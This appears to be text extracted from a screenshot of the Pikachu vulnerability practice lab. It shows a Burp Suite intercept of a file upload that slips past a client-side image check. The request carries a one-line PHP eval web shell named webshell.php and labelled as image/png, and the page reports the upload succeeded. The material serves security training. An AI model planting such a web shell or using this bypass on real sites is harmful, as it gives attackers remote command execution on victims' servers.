 Get the pikachu
不安全 | xuxinyu.com/pikachu/vul/unsafeupload/clientcheck.php
11
1
8
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
概述
client check
MIME type
getimagesize
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
unsafe upfileupload > 客户端check
点一下提示~
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/webshell.png
Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz By LianZhang.org
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options)
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://xuxinyu.com:80 [192.168.136.142] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium) 个项目(Comment this item) ?
美化(Pretty) 原始(Raw) \n Actions
INSPECTOR
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 323
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6S9AwjOoAdftPxQ3
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/pikachu/vul/unsafeupload/clientcheck.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=75jjj58r45dst7p6egomjrdmtd; security=impossible
15 Connection: close
16
17 ------WebKitFormBoundary6S9AwjOoAdftPxQ3
18 Content-Disposition: form-data; name="uploadfile"; filename="webshell.php"
19 Content-Type: image/png
20
21 <?php @eval($_POST[cmd]);?>
22 ------WebKitFormBoundary6S9AwjOoAdftPxQ3
23 Content-Disposition: form-data; name="submit"
24
25 开始上传
26 ------WebKitFormBoundary6S9AwjOoAdftPxQ3--
? 搜索(Search)... 没有匹配
有道
T
20:07
2023/2/8